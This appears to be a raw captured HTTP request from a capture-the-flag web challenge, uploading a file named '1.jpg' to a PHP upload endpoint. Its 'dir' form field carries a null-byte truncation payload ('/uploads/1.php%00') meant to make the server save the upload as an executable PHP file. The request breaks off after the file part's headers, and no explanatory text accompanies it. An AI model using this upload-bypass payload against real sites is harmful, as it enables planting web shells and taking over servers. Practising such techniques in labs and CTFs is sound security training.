 POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/upload/index.html
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 42364
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="dir"
/uploads/1.php%00
-----------------------------26299170359894
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg